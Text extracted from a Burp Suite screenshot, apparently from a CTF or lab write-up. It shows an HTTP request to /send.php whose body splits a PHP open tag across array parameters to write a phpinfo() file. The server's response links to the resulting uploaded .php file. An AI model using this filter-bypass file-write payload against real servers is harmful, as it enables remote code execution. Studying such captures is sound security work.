 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Target: http://202.112.26.124:8081 ?
Request
Raw Params Headers Hex
POST /send.php HTTP/1.1
Host: 202.112.26.124:8081
User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64;
rv:56.0) Gecko/20100101 Firefox/56.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 54
Referer: http://202.112.26.124:8081/
Cookie:
Connection: keep-alive
Upgrade-Insecure-Requests: 1
ext=php&content[]=<?p&content[]=hp%0aphpinfo();
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 02 Nov 2017 11:32:05 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4
Vary: Accept-Encoding
Content-Length: 114
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
<meta charset='utf-8'><h3>□□□□□□□<a
href='uploads/38772790600.php'>/uploads/38772790600.php</a><
/h3>
? < + > Type a search term 0 matches
Done 360 bytes | 5,030 millis